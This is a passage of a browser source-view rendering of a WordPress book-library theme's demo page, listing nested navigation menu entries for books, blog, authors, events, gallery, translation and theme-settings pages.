href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="276"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="277"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="278"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="279"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="280"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="281"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="282"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="283"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="284"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="285"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="286"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="287"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="288"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="289"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="290"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="291"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="292"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="293"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="294"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="295"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="296"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="297"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="298"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="299"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="300"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="301"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="302"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="303"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="304"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="305"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="306"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="307"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="308"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="309"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="310"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="311"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="312"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="313"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="314"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="315"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="316"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="317"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="318"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="319"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="320"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="321"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="322"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="323"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="324"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="325"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="326"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="327"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="328"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="329"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="330"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="331"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="332"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="333"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="334"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="335"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="336"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="337"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="338"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="339"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="340"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="341"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="342"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="343"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="344"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="345"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="346"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="347"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="348"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="349"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="350"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="351"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="352"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children 